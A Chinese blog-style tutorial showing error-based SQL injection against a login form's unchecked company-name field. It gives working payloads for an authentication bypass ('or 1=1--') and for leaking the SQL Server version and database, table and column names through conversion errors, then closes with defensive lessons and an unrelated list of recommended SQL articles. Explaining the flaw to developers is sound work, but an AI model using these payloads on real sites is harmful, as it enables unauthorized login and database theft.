初步注入--绕过验证,直接登录



公司网站登陆框如下:

可以看到除了账号密码之外,还有一个公司名的输入框,根据输入框的形式不难推出SQL的写法如下:

SELECT * From Table WHERE Name='XX' and Password='YY' and Corp='ZZ'



我发现前两者都做一些检查,而第三个输入框却疏忽了,漏洞就在这里!注入开始,在输入框中输入以下内容:

用户名乱填,密码留空,这种情况下点击登录按钮后竟然成功登录了。我们看一下最终的SQL就会找到原因:

SELECT * From Table WHERE Name='SQL inject' and Password='' and Corp='' or 1=1--'

从代码可以看出,前一半单引号被闭合,后一半单引号被 “--”给注释掉,中间多了一个永远成立的条件“1=1”,这就造成任何字符都能成功登录的结果。而Sql注入的危害却不仅仅是匿名登录。

中级注入--借助异常获取信息。



现在我们在第三个输入框中写入:“‘ or 1=(SELECT @@version) –”。如下:

后台的SQL变成了这样:

SELECT * From Table WHERE Name='SQL inject' and Password='' and Corp='' or 1=(SELECT @@VERSION)--'

判断条件变成了 1=(SELECT @@VERSION),这个写法肯定会导致错误,但出错正是我们想要的。点击登录后,页面出现以下信息:

Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64) Sep 21 2011 22:45:45 Copyright (c) 1988-2008 Microsoft Corporation Developer Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) ' to data type int.

可怕的事情出现了,服务器的操作系统和SQL Server版本信息竟然通过错误显示出来。

危害扩大--获取服务器所有的库名、表名、字段名



接着,我们在输入框中输入如下信息:“t' or 1=(SELECT top 1 name FROM master..sysdatabases where name not in (SELECT top 0 name FROM master..sysdatabases))--”,此时发现第三个输入框有字数长度的限制,然而这种客户端的限制形同虚设,直接通过Google浏览器就能去除。

点击登录,返回的信息如下:

Conversion failed when converting the nvarchar value 'master' to data type int.

数据库名称“master”通过异常被显示出来!依次改变上面SQL语句中的序号,就能得到服务器上所有数据库的名称。

接着,输入信息如下:“b' or 1=(SELECT top 1 name FROM master..sysobjects where xtype='U' and name not in (SELECT top 1 name FROM master..sysobjects where xtype='U'))--”

得到返回信息如下:

Conversion failed when converting the nvarchar value 'spt_fallback_db' to data type int.

我们得到了master数据库中的第一张表名:“spt_fallback_db”,同上,依次改变序号,可得到该库全部表名。

现在我们以“spt_fallback_db”表为例,尝试获取该表中所有的字段名。在输入框中输入以下代码:“b' or 1=(SELECT top 1 master..syscolumns.name FROM master..syscolumns, master..sysobjects WHERE master..syscolumns.id=master..sysobjects.id AND master..sysobjects.name='spt_fallback_db');”

于是,得到错误提示如下:

"Conversion failed when converting the nvarchar value 'xserver_name' to data type int.";

这样第一个字段名“xserver_name”就出来了,依次改变序号,就能遍历出所有的字段名。

最终目的--获取数据库中的数据

写到这里,我们已知通过SQL注入能获取全部的数据库,表,及其字段,为了防止本文完全沦为注入教程,获取数据的代码就不再描述,而这篇文章的目的也已达到,SQL注入意味着什么?意味着数据库中所有数据都能被盗取。

当知道这个危害以后,是否还能有人对SQL注入漏洞置之不理?

结语

关于安全性,本文可总结出一下几点:

- 对用户输入的内容要时刻保持警惕。

- 只有客户端的验证等于没有验证。

- 永远不要把服务器错误信息暴露给用户。

除此之外,我还要补充几点:

- SQL注入不仅能通过输入框,还能通过Url达到目的。

- 除了服务器错误页面,还有其他办法获取到数据库信息。

- 可通过软件模拟注入行为,这种方式盗取信息的速度要比你想象中快的多。

- 漏洞跟语言平台无关,并非asp才有注入漏洞而asp.net就没有注入漏洞,一切要看设计者是否用心。

分享到:

相关推荐

5. 代码与系统层面的防护:从代码实现和系统设计两个层面,介绍了避免SQL注入攻击的各种策略,包括但不限于参数化查询、存储过程、输入验证、错误处理等。 本书的作者都是在SQL注入领域有着深入研究的安全专家。...

在SQL注入攻击的实例剖析中,可以手工对数据库进行注入测试,判断是否存在注入漏洞。一个简单的方法是,在调用数据库的网址后面分别加上"and 1=1"和"and 1=2"这样的测试代码。如果添加"and 1=1"后返回正常页面,而...

总的来说,"vc操作sql数据库实例"涵盖了从建立连接、执行SQL语句到处理结果集和事务的全过程。通过学习这个实例,开发者可以掌握在VC++环境下利用SQL Server进行数据操作的基本技能,并能灵活应用到实际项目中。

在"主流数据库sql注入攻击原理与实践(图)"的文档中,很可能是通过实例和图表详细解释了在各种数据库系统中如何实施攻击,以及如何通过安全编程和最佳实践来防止攻击。"下载说明.txt"可能包含获取和解压文件的指南,...

为了有效地防范SQL注入攻击,文章提出了一套从程序开发到应用部署的全过程安全策略。首先,在开发阶段,开发者需要加强数据库操作代码的安全性,避免直接将用户输入拼接到SQL语句中,而应使用参数化查询或者预处理...

因此,使用预编译语句、参数化查询和限制用户输入是防止SQL注入的有效手段。 此外,性能优化也是重要的一环。这包括合理设计数据库结构(如索引、分区等)、优化SQL查询(避免全表扫描、减少JOIN操作等)以及利用...

5. **参数化查询**:讨论使用PreparedStatement避免SQL注入,并展示如何在预编译的SQL语句中传递分页参数。 6. **性能优化**:探讨如何通过索引优化分页查询的性能,以及使用存储过程等高级技术。 7. **最佳实践**:...

然而,如果没有正确地处理用户输入,存储过程可能会成为SQL注入攻击的目标。 SQL注入是一种常见的安全攻击方式,攻击者通过输入恶意的SQL代码到应用程序中,以获取未授权的数据访问、修改或删除数据,甚至控制整个...

总的来说,这个实例将涵盖从连接数据库、执行SQL语句,到在ASP.NET Web页面上展示和操作数据的全过程,以及数据库设计和安全管理的相关知识。通过实践这些示例,你可以深入理解ASP.NET与SQL Server的集成,并提升你...

本篇文章将深入探讨C#编程实例和常用的SQL技术。 首先,C#编程实例涵盖了一系列.NET框架下的应用,包括窗口应用程序、控制台应用程序、WPF(Windows Presentation Foundation)、ASP.NET Web应用等。在"visual c#...

在数据库管理中,"完美翻页"通常指的是在...总的来说,"完美翻页存储过程实例"是一个旨在提供高性能、用户体验优良的数据库分页解决方案,它结合了存储过程的优势,使得在大量数据中查找和浏览信息变得更加便捷和流畅。

3. **参数化查询**:为了防止SQL注入攻击,Delphi的ADO组件支持参数化查询。通过设置TADOCommand的CommandText属性为SQL语句,并使用参数标记(如?或:Param),然后通过TADOCommand.Parameters属性设置参数值,可以...

- 执行SQL:Statement和PreparedStatement接口,后者用于防止SQL注入。 - 结果集(ResultSet):遍历查询结果并处理数据。 - 数据库事务:BEGIN、COMMIT、ROLLBACK操作,确保数据一致性。 -批处理:一次执行多条...

综上所述,《ASP+Access开发动态网站实例荟萃》涵盖了从基础的ASP语法、Access数据库操作,到动态网页生成和数据库交互的全过程,是初学者和进阶者学习动态网站开发的重要参考资料。通过学习和实践书中的实例,...

- **SQL注入**:安全问题,如何防止恶意SQL代码注入。 - **性能调优**:如何通过查询优化、索引调整等方法提升数据库性能。 "精妙SQL语句收集.txt"文件很可能是对这些知识点的具体实例和示例,通过阅读和实践,...

这里可能需要处理SQL注入等安全问题。 4. **数据库操作**:使用ASP内置的对象如`ADODB.Connection`和`ADODB.Recordset`来执行SQL语句,插入新留言。Access数据库是一个轻量级的数据库解决方案,适合小型项目,易于...

2. 创建命令:使用SqlCommand对象创建SQL查询命令,可以使用参数化查询以防止SQL注入攻击。 3. 绑定参数:根据DataGridView中的列和行数据,设置SqlCommand的参数值,这些参数对应SQL查询语句中的WHERE子句。 4. ...

这个【JAVA-SQL SERVER 图书管理系统】项目为学习者提供了从设计、编码到部署的全过程实践,有助于提升Java编程和数据库管理的综合能力。通过这个项目,你可以深入理解如何将Java应用程序与数据库集成,以及如何设计...